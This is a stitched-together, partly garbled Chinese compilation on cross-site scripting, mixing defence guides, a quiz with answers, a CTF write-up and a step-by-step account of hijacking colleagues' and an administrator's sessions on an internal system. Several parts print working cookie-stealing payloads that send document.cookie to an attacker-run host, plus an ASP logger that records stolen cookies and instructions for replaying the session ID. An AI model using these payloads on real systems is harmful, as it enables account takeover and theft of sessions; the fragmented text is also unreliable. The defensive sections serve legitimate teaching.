利用xss漏洞获取cookie

跨站脚本攻击实例解析

图6 谷歌浏览器 Chrome 情况如图 7 所示:

图7 搜狗浏览器下的情况如图 8 所示:

跨站脚本攻击实例解析

作者:泉哥 主页:



前言 跨站攻击,即 Cross Site Script Execution(通常简写为 XSS,因为 CSS 与层叠样式表同名,故改为 XSS) 是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用户造成影响的 HTML 代码,从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式。 很多人对于 XSS 的利用大多停留在弹框框的程度,一些厂商对 XSS 也是不以为然,都认为安全级别 很低,甚至忽略不计。本文旨在讲述关于跨站攻击的利用方式,并结合实例进行分析。

图3 很明显,我们已经成功窃取到 cookie 了,剩下的事相信大家都知道,这里就不再赘述。 二.渗透路由器 对于处于内网中的用户,我们可以利用XSS来更改路由器密码。我们可以借助默认的密码来登陆路由 器,比如URL:http://admin:admin@192.168.1.1,其实很多路由器都是使用默认密码,我这里这台也 是如此,直接以admin作为用户名和密码。首先我们先利用Firefox插件Live HTTP headers获取请求头, 如图 4 所示:

4: 基于 webkit 内核:google chrome、遨游 3.0、safari 等浏览器对本地执行的 ajax 权限没做任何访问限制.

以上测试是利用 ajax 来读取文件的。但是我在 windows7 平台上用 php 测试各个最新版浏览器时发现: 1、 Firefox 3.6.10、搜狗浏览器 2.2.0.1423、Maxthon 2.5.14、IE8、Chrome 7.0.513.0、360 浏览器 3.5、 世界之窗 3.2、TT 浏览器 4.8 均可跨目录读取本地文件。 2、 Opera 10.70 不允许读取本地文件,若是读取本地文件会直接给出."\n Cookie: ".$cookie."\n\n\n"); //写入文件

Web应用安全:XSS盗取cookiepayload(实验习题)

题目一、单选题1.以下哪一项属于Cookie的作用()A:可以通过cookie看出账户的账号口令。

B: 可以通过cookie登录该用户的所有网站。

C: 可以通过cookie登录用户与cookie唯一的网站。

D:可以通过cookie获取黑客在用户客户机的权限。

参考答案:C2.一下哪一个不属于XSS攻击脚本A:<script>document.location='http://127.0.0.1/pikachu/getcookie.php?x='+documen t.cookie;</script>B: <script>alert('hack')</script>C:<IMG SRC=/XSS/xss.js/>D:select * from dvwa参考答案:D3.以下哪一个时获取用户cookie的函数()A: document.cookieB:get.cookieC:hold.cookieD:send.cookie参考答案:A4.一下哪一种不属于XSS的类型()A:反射型B:存储型C:DOM型D:入侵型参考答案:D二、填空题1._______简称为XSS。

参考答案:34432.XSS是一种主流的____________(内网 / WEB / 操作系统)攻击参考答案:WEB3.XSS攻击获取到的cookie是由___________发出的.参考答案:用户三、简答题1.请简述一下什么是cookie?参考答案:Cookie 并不是它的原意“甜饼”的意思, 而是一个保存在客户机中的简单的文本文件, 这个文件与特定的Web 文档关联在一起, 保存了该客户机访问这个Web 文档时的信息, 当客户机再次访问这个 Web 文档时这些信息可供该文档使用。

举例来说, 一个Web 站点可能会为每一个访问者产生一个唯一的ID, 然后以Cookie 文件的形式保存在每个用户的机器上。

18.xss

18.xss1.XSS 介绍及分类2.XSS 漏洞挖掘及绕过3.XSS cookie 盗取4.CSRF 漏洞讲解什么样的存在xss漏洞:企业站 //企业站管理员半年的不上线⼀次,所有效率低bcqpzjp测xss最好是测管理员经常上线的地⽅.以及发邮件进⾏访问上线登录后台触发漏洞打xss⽬的之⼀时获取管理员的cookie或者账号密码,1.XSS 介绍及分类也简称夸张 OWASP 评为第2漏洞把xss代码打到后台进⾏cookie盗取,盗取后欺骗管理员⾝份登录后台什么是跨站脚本是⼀种经常出现在web应⽤程序中的计算机安全漏洞,是由于web应⽤程序对⽤户的输⼊过滤不严⽽产⽣的。

攻击者利⽤⽹站漏洞把恶意的脚本代码注⼊到⽹页中,当其他⽤户浏览这些⽹页时,就会执⾏其中的恶意代码,对受害⽤户可能采⽤cookie资料窃取,会话劫持,钓鱼欺骗等攻击⼿段做渗透⽤的多的:cookie盗取 ,钓鱼seo⿊帽: js代码快照劫持页⾯挑战,蜘蛛劫持,钓鱼.⿊帽⼀般使⽤⽅法://⽹站根⽬录,⾸页head头标签⾥的scriot代码IIS的global.asa全站劫持跨站脚本实例 //⼀般这个代码⽤来测试判断是否存在xss实例解析:⽹页⾯插⼊⼀段script代码并通过alert消息框弹框的⽅式显⽰()⾥的内容新建⼀个html 放⼊上⾯代码,点击打开,成功运⾏XSS危害:⽹络钓鱼,包括盗取各类的⽤户账号窃取⽤户cookie窃取⽤户浏览请回话强制弹出⼴告页⾯、刷流量⽹页挂马提升⽤户权限,进⼀步渗透⽹站传播跨站脚本蠕⾍等Xss分类反射型XSSDOM型xss存储型XSS反射型XSS靶场环境 8056 反射型在url当中构造的,没有写到数据库的都属于反射型1.找到⽹站查找框⾥2.<script>alert("xss")</script> //植⼊代码3.出现弹框,审查元素判断存储型XSS存储型xss⽐反射型跨站脚本更具威胁性,并且可能影响到web服务器的⾃⾝安全。

XSS漏洞修复方案

XSS漏洞修复方案

XSS(跨站脚本攻击)是一种常见的网络安全漏洞,攻击者通过注入恶意脚本,使用户在浏览器中执行攻击者的代码。

为了修复XSS漏洞而采取的一些有效的措施包括:

3. 设置Cookie的HttpOnly属性:将Cookie的HttpOnly属性设置为true可以防止XSS攻击者通过JavaScript访问Cookie。

这样一来,即使攻击者成功注入恶意脚本,也无法通过获取Cookie信息进行进一步的攻击。

5. 预防DOM(文档对象模型)操作的XSS攻击:在网页中,DOM是表示文档结构的对象模型,攻击者可以通过恶意脚本对DOM进行修改,从而实现XSS攻击。

为了预防这种攻击,开发者应该避免使用eval(函数,使用textContent代替innerHTML,并对通过用户输入操作DOM的代码进行严格的输入验证和输出编码。

6. 使用Web应用防火墙(WAF):WAF是一种位于Web应用和客户端之间的防火墙设备,可以检测和阻止恶意脚本的执行。

开发者可以将WAF 配置为检测和阻止XSS攻击,并及时更新WAF的规则。

7. 及时更新和修补:XSS漏洞通常是由于软件的错误或未及时修补的漏洞造成的。

开发者应及时更新和修补操作系统、Web服务器、数据库和应用程序的补丁,以减少攻击者利用已知漏洞进行XSS攻击的机会。

总结起来,修复XSS漏洞的关键在于合理验证和过滤输入数据、对输出内容进行编码、加强服务器和应用程序的安全性、及时更新和修补软件漏洞,并提高用户的安全意识。

只有综合采取这些措施,才能有效地修复XSS漏洞,保护网站和用户的安全。

buuctf-web-题目详解

BUUCTF-Web-题目详解一、引言BUUCTF是一个由北京邮电大学举办的网络安全比赛,其中的Web部分题目设计精巧、内容丰富,涉及到了常见的Web漏洞利用技术,对于网络安全爱好者来说是一次很好的学习和锻炼机会。

本文将对BUUCTF中的Web部分的一些经典题目进行详细解析,希望能够给初学者提供一些帮助。

二、题目1:SQL注入攻击1. 题目描述这个题目要求参赛者通过注入攻击获取管理员账户的登录权限,并取得flag。

2. 题目分析通过分析题目源代码,可以发现登录页面中存在SQL注入漏洞。

具体来说,输入框中没有对输入进行过滤和转义,直接拼接到SQL语句中,导致攻击者可以通过构造恶意输入进行SQL注入攻击。

3. 攻击方式攻击者可以通过输入' OR 1=1#来构造一个恶意的SQL查询,使得SQL语句永远返回true,从而绕过登录验证,获取管理员账户的权限。

4. 解决方案对用户输入进行过滤和转义是防范SQL注入攻击的常见做法,使用参数化查询也是一种有效的防御手段。

三、题目2:XSS攻击1. 题目描述这个题目要求参赛者利用XSS漏洞在全球信息湾上注入恶意脚本,并窃取管理员的cookie信息。

2. 题目分析通过分析题目页面的源代码,可以发现全球信息湾的某个输入框没有对用户输入进行过滤,导致攻击者可以在输入框中注入恶意的JavaScript脚本。

3. 攻击方式攻击者可以通过在输入框中输入<script>document.location=""+document.cookie;</script>来注入恶意脚本,当管理员访问包含恶意脚本的页面时,其cookie信息将被发送到攻击者控制的恶意全球信息湾上。

4. 解决方案防范XSS攻击的常见做法是对用户输入进行HTML编码和过滤,以确保用户输入不会被解析为恶意脚本。

四、题目3:文件上传漏洞1. 题目描述这个题目要求参赛者利用文件上传漏洞获取到服务器上的敏感文件。

xss使用方法

xss使用方法

XSS(跨站脚本攻击)是一种常见的网络攻击手段,攻击者通过在网页中注入恶意脚本,来获取用户的敏感信息,如cookie等。

以下是一些XSS攻击的常见使用方法:

1. 反射型XSS:反射型XSS是指攻击者将恶意脚本注入到网页中,当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造恶意链接,诱导用户点击,从而获取用户的敏感信息。

2. 存储型XSS:存储型XSS是指攻击者在网页中注入恶意脚本,并将恶意脚本存储在数据库或文件中。

当其他用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以在网页中留下恶意代码,或者通过社交工程等方式诱导用户访问恶意网页。

3. DOM型XSS:DOM型XSS是指攻击者通过修改网页的DOM(文档对象模型)结构,来注入恶意脚本。

当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造特定的URL参数或利用第三方脚本注入等方式,来触发DOM型XSS攻击。

为了防范XSS攻击,开发人员应该对所有用户输入进行验证和过滤,避免将用户输入直接嵌入到网页中。

同时,开发人员还应该使用内容安全策略(CSP)

等安全机制来限制网页中的脚本执行。

对于用户来说,应该避免点击来历不明的链接或下载来历不明的文件,以免遭受XSS攻击。

xss的cookie转发代码

xss的cookie转发代码XSS(跨站脚本)攻击是一种常见的网络安全漏洞,它允许攻击者在受害者的浏览器中执行恶意脚本。

一种常见的XSS攻击是通过注入恶意脚本来获取用户的Cookie,从而获取对用户账户的访问权限。

为了防止XSS攻击,网站开发人员需要采取一些安全措施。

其中之一是使用HttpOnly标志来设置Cookie。

HttpOnly标志指示浏览器不允许通过脚本访问Cookie,仅限于通过HTTP请求发送给服务器。

这样,即使攻击者成功注入恶意脚本,也无法获取用户的Cookie。

以下是一个示例代码,用于在创建Cookie时设置HttpOnly标志: ```javascriptconst http = require('http');http.createServer(function (req, res) {res.writeHead(200, {'Set-Cookie': 'sessionId=123456; HttpOnly'});res.end('Hello World');}).listen(3000);```在上面的代码中,当用户访问网站时,服务器会创建一个名为sessionId的Cookie,并将其值设置为123456。

通过在Set-Cookie 标头中添加'HttpOnly',浏览器将拒绝通过脚本访问此Cookie。

此外,还可以通过以下方法在前端JavaScript代码中编写一些防御措施来防止XSS攻击:1. 输入验证和过滤:对于用户输入的数据,应该进行验证和过滤,以防止恶意脚本注入。

可以使用一些验证库或自定义正则表达式来验证输入。

2. 输出编码:在将用户输入的数据呈现到网页上时,应该对其进行适当的编码,以确保任何特殊字符都被转义,从而防止恶意脚本被执行。

3. 使用安全的API:避免使用不安全的JavaScript API,如`eval()`和`innerHTML`,因为它们可能导致XSS漏洞。

xss 防御措施

xss 防御措施XSS(Cross-Site Scripting)跨站脚本攻击,是一种常见的网络安全漏洞,攻击者通过向目标网页中注入恶意脚本代码,从而使得用户的浏览器执行该恶意脚本,从而达到攻击目的。

为了保护网站和用户的安全,采取一系列XSS防御措施是至关重要的。

以下是一些常见的XSS防御措施:1.输入验证和过滤:对所有用户输入进行验证和过滤,包括表单提交的数据、URL参数、Cookie等。

可以采用白名单过滤器,只允许特定的字符和格式,过滤掉潜在的恶意代码。

2.输出编码:在将用户输入显示到网页中时,必须进行适当的输出编码。

不同的编码方法适用于不同的输出场景,包括HTML编码、URL编码、JavaScript编码等。

编码能够将恶意脚本代码转义或转换为非执行的字符,从而阻止脚本的执行。

3. CSP(Content Security Policy):CSP是一种新的浏览器安全政策,通过在HTTP头部添加相应的策略指令,可以有效地防御和减轻XSS攻击。

CSP可以限制网页中允许加载资源的域名,禁止使用内联脚本和eval函数等危险的操作。

4. HTTPOnly Cookie:将敏感信息存储在HTTPOnly Cookie中,这样可以防止XSS攻击者获取到用户的Cookie。

HTTPOnly属性可以阻止脚本读取和修改Cookie,增加了攻击者获取用户会话信息的难度。

5.点击劫持防御:点击劫持是一种特殊类型的XSS攻击,攻击者通过将目标网站透明覆盖在一个恶意网页之上,欺骗用户在不知情的情况下点击恶意按钮或链接。

为了防御此类攻击,可以采用X-Frame-Options响应头或者Content-Security-Policy指令,禁止网页在iframe中加载。

6.清除HTML标签和属性:对用户输入的内容进行过滤和清理,删除、禁止或转义所有危险的HTML标签和属性。

可以使用第三方的HTML 清理库,如OWASP Java Encoder、HTML Purifier等。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

利用xss漏洞获取cookie得到管理员权限

注:不要外部传播,因为这类问题开发一直没改,被发现我会被开除的。

一.检测xss漏洞

内网,漏洞界面截图:

我在标题和内容里输入了<script>alert(‘xss’)</script>,保存,结果打开有xss的弹出框,经过确定是标题栏存在xss漏洞,而内容栏已经被过滤。

二.部署偷取cookie

1.安装IIS

我是windows 2003的,插入系统盘,控制面板,添加/删除windows组件,应用程序服务器,IIS在这里,安装好后,建立站点,也就选择主目录,首页等配置,这部分内容网上都有的,大学也学过的。

2.编写偷取cookie的代码

代码如下:

<%

msg=Request.ServerVariables("QUERY_STRING")

testfile=Server.MapPath("cook.txt")

set fs=server.CreateObject("scripting.filesystemobject")

set thisfile=fs.OpenTextFile(testfile,8,True,0)

thisfile.Writeline(""&msg& "")

thisfile.close

set fs = nothing

%>

在iis部署公网能访问的目录下新建个文本,命名为s.asp,把以上代码复制进去。

代码我也不是很看到懂。

估计就是把返回的内容写在cook.txt这个文件里吧。

3.用我自己的帐号show/12345678登录(昵称是:我的帐号),找到刚才存在xss漏洞的

界面,新建,在标题栏里输入:

<script>document.write('<img src="http://192.168.1.60/s.asp?msg='+document.cookie+'"

width=0 height=0 border=0 />');</script>

因为标题字数做了限制100字符,所以我把上面的代码后半部分去除了,修改为:

<script>document.write('<img

src="http://192.168.1.60/s.asp?msg='+document.cookie+'"/>');</script>

这里的s.asp就是上面部署新建的那个。

估计意思就是把cookie返回到s.asp这个页面吧。

然后保存,这条记录是系统内所有用户都能看见的,类似通知。

保存后记录显示结果:

其他用户(我这里是show2/12345678昵称为:被盗的帐号)点击记录后显示如图:

点击其实有访问s.asp页面,然后这个页面把cookie写入了cook.txt这个文件。

这时我们找到本地s.asp当前目录下,会自动生成一个cook.txt文件,打开,显示的内容如下:

msg=JSESSIONID=31D68F7A3B043ECA887216C3F285A7C4

这就是我们偷取的东西。

三.修改cookie

我下载了firefox 3.0.11 版本的浏览器,并下载了一个可以修改cookie的插件,叫:Add N Edit Cookies ,注:该插件不支持firefox 3.6版本,下载插件后,打开firefox直接把插件托进去就可以安装起来了。

插件和firefox网上均有下载,还是好找到。

打开firefox,进去系统(http://192.168.1.122/fpf/login/index.action),我用自己的帐号show/12345678 登录

然后firefox 工具菜单下面有一项叫Cookie Editor,就是刚才安装的插件,打开后如图:

找到对应的那条记录,这里是192.168.1.122,JSESSIONID 这项。

点击下方的Edit ,如图:

把这里的Content部分修改为刚才cook.txt里的内容:

31D68F7A3B043ECA887216C3F285A7C4

然后Save。

关闭插件。

点击下刷新,就变成了show2/12345678 这个帐号了,而且权限也变了,可是使用,同样的方法获得了管理员的帐号。

如图我自己的帐号:

被盗了cookie,修改cookie刷新后变成了该帐号:。